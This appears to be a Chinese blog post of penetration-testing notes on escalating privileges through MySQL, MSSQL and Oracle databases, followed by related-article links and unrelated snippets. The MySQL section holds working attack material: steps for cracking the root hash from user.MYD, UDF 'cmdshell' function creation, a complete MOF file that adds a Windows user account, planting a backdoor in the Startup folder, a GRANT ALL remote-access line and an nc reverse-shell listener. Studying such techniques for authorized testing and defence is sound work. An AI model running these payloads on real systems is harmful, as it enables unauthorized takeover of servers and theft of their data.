7.22-27MY&MS&ORA等SQL数据库提权

7.22-27MY&MS&ORA等SQL数据库提权



思路:在利用系统溢出漏洞无果情况下,可以采用数据库提权;

前提:数据库服务开启,且获得数据库最高权限账号密码;除Access数据库外,其他数据库基本都存在提权可能;

Mysql提权

思路: 服务探针-信息收集-提权利用-获取权限;

1、读取默认数据库配置文件;(了解其命名和查找规则)

sql data inc config conn database common include

2、读取数据库存储和备份文件(了解数据库存储格式及对应内容)



@@basedir/data/数据库名.表名.myd

思路:找到mysq'l安装路径下的,data文件夹中的user.MYD文件;

密码存储在mysql.user目录;



直接解密root密码,为root

3、利用脚本暴力破解(是否支持外联及如何开启外联)

默认root不直接外联;

思路: 将爆破脚本传输上网站服务器;

4、远程本地暴力破解,服务器本地暴力破解;

UDF提权(原理mysql调用系统命令函数)

首先:UDF(Userdefined function)是用户自定义函数;

1.mysql<5.1,导出目录c:/windows/system32

2.mysql=>5.1,导出数据库安装目录/lib/plugin;存在于’mysql/lib/plugin’目录下,文件后缀为’.dll’





思路: 判断数据库版本,执行sql语句select version();,之后查看数据库安装目录,执行select @@basedir;

手工创建plugin目录或利用NTFS流创建;

select 'x' into dumpfile '目录/lib/plugin::INDEX_ALLOCATION'

创建udf参数命令create function cmdshell returns string soname 'moonnudf.dll'

MOF提权(基于mysql特性)

原理: 利用mof是windows系统一个文件(在 f),托管对象格式;

1、将mof上传至任意可读可写目录下;

利用代码如下

1 #pragma namespace("\\\\.\\root\\subscription")

2 instance of __EventFilter as $EventFilter

3 {

4 EventNamespace = "Root\\Cimv2";

5 Name = "filtP2";

6 Query = "Select * From __InstanceModificationEvent "

7 "Where TargetInstance Isa \"Win32_LocalTime\" "

8 "And TargetInstance.Second = 5";

9 QueryLanguage = "WQL";

10 };

11 instance of ActiveScriptEventConsumer as $Consumer

12 {

13 Name = "consPCSV2";

14 ScriptingEngine = "JScript";

15 ScriptText =

16 "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user hpdoger 123456 /add\")"; # 执行命令需修改

17 };

18 instance of __FilterToConsumerBinding

19 {

20 Consumer = $Consumer;

21 Filter = $EventFilter;

22 };

2.用sql语句将文件导入;

slelct load_file ('上传目录')into dumpfile 'C:/windows/system32/wbem/mof/nullevt.mof';

3、等待命令执行成功;

写入启动项(配合操作系统自启动)

win10启动项:C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

导出自定义可执行文件到启动目录配置重启执行;

将创建好的后门或执行文件进行服务器启动项写入,配合重启执行;

启动项目录:C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup写入后门;

此时若要利用msf进行攻击写入后门提权则必须先开启数据库外联;

GRANT ALL PRIVILEGES ON *.* TO 'username'@'%' IDENTIFIED BY 'password' WITH GRANT OPTION; 其中username和password为账密

反弹shell(基于反弹特性命令)

思路:将数据库权限反弹至服务器中,监听服务器端口即可;

nc -l -p 5577

MSSQL提权,转至

[[2023.7.2-3-4Mssql xp_cmdshell提权]]

上述笔记包含 1.xp_cmdshell提权 和 2.sp_oacreate提权

3、沙盒提权

三、Oracle提权

jsp网站后门不需要提权,自带system

提权工具对应三种模式

1、普通用户

2、DBA用户

3、注入模式

7.22-27MY&MS&ORA等SQL数据库提权的更多相关文章

- SQL Sever提权

前言:渗透测试中提权是较为重要的环节,若以低权限身份进行后渗透,测试出的问题相对于高权限的质量会低很多,从一个普通用户,通过手段让自己变为管理员,也可利用操作系统或者应用程序中的错误,设计缺陷或者配置 ...

- MySQL数据库提权(一)

一.获取Mysql登录账号和密码 1.数据库提权需要知道数据库的账号密码.以及它的配置文件,一般配置文件都在网站的根目录下,这些配置文件命名有鲜明的特征,如:conn.config.data.sql. ...

- Oracle数据库提权(dba权限执行系统命令)

0x01 提权准备 这里我们先创建一个低权限的用户test SQL> conn sys/admin123@orcl as sysdba; 已连接. SQL> create user tes ...

- Oracle数据库提权(低权限提升至dba)

0x01 Oracle存储过程”缺陷” 在 Oracle 的存储过程中,有一个有趣的特点:运行权限.运行权限分为两种,definer 和 invoker. definer 为函数创建者的权限,而 in ...

- [转载]SQL Server提权系列

本文原文地址:https://www.cnblogs.com/wintrysec/p/10875232.html 一.利用xp_cmdshell提权 xp_cmdshell默认是关闭的,可以通过下面的 ...

- 【汇总】数据库提权(mysql、mssql)

日期:2018-04-03 11:46:45 作者:Bay0net 介绍:利用 mssql 的 sa 账号提权.利用 MySQL 的 UDF 提权 0x01.mssql 提权 恢复 xp_cmdshe ...

- Oracle数据库提权

一.执行java代码 简介 oracle提权漏洞集中存在于PL/SQL编写的函数.存储过程.包.触发器中.oracle存在提权漏洞的一个重要原因是PL/SQL定义的两种调用权限导致(定义者权限和调用者 ...

- mssql数据库提权(xp_cmdshell)

1.关于 "xp_cmdshell" "存储过程":其实质就是一个"集合",那么是什么样的结合呢,就是存储在SqlServer中预先定义好的 ...

- (数据库提权——Redis)Redis未授权访问漏洞总结

一.介绍 1.Redis数据库 Redis(Remote Dictionary Server ),即远程字典服务,是一个开源的使用ANSI C语言编写.支持网络.可基于内存亦可持久化的日志型.Key- ...

- mssql数据库提权

1.关于 “xp_cmdshell” “存储过程”:其实质就是一个“集合”,那么是什么样的结合呢,就是存储在SqlServer中预先定义好的“SQL语句集合”,说的更直白一些就是使用T-SQL语言编写 ...

随机推荐

- SpringBoot 文件打包zip,浏览器下载出去

本地文件打包 /** * 下载压缩包 * * @param response */ @ResponseBody @GetMapping("/downloadZip") public ...

- Java 、C# Excel模板,数据一对多,主从表关系,导入到数据库

思路 单表导入的比较容易,但是有的时候,可能会出现,一对多数据导入的,这个情况怎么办呢?先理解上面的图,后台获取数据的时候,除了"风险防控措施"外,其他字段先分组,"黄色 ...

- IDEA之NexChatGPT插件【工欲善其事必先利其器】

国内有热心的程序员开发了一款NexChatGPT插件,安装后开箱即用十分方便,打字机展示的效果也很流畅,另外插件内还外链了国内能直接访问的ChatGPT,非常推荐试一下,IDEA插件NexChatGP ...

- 适用于PyTorch 2.0.0的Ubuntu 22.04上CUDA v11.8和cuDNN 8.7安装指南

将下面内容保存为install.bash,直接用shell执行一把梭解决 #!/bin/bash ### steps #### # verify the system has a cuda-capab ...

- Centos7 安装 rabbitmq-server-3.7.7 图文教程

下载 rabbitmq-server wget https://dl.bintray.com/rabbitmq/all/rabbitmq-server/3.7.7/rabbitmq-server-3. ...

- 可视化—D3学习笔记小小案例记录一下

D3全称是Data-Driven Documents数据驱动文档,是一个开源的javascript库,可以用于数据可视化图形的创建,该库更接近底层,与 g2.echarts 不同,d3 能直接操作 s ...

- Raid0创建

实验步骤 步骤1: 确认硬盘 确认你的硬盘设备名. [root@servera ~]# lsblk NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT sda 8:0 0 ...

- [oeasy]python0066_控制序列_光标位置设置_ESC_逃逸字符_CSI

光标位置 回忆上次内容 上次讲了 三引号的输出 三引号中 回车和引号 都会 被原样输出 \ 还是需要从 \\转义 黑暗森林 快被摸排清了 还有哪个 转义序列 没 研究过吗? \e是 干什么的? 回忆转 ...

- 二分专题总结 -ZHAOSANG

上一周训练了二分专题 可能是我之前自学的时候基础没有打牢,做的时候还是吃力的. 现总结遇到的一些二分题型和思路 二分+模拟(题目最多的) [https://ac.nowcoder.com/acm/co ...

- Django 不通过外键实现多表关联查询

Django不通过外键实现多表关联查询 by:授客 QQ:1033553122 测试环境 Win 10 Python 3.5.4 Django-2.0.13.tar.gz 需求 不通过外键,使 ...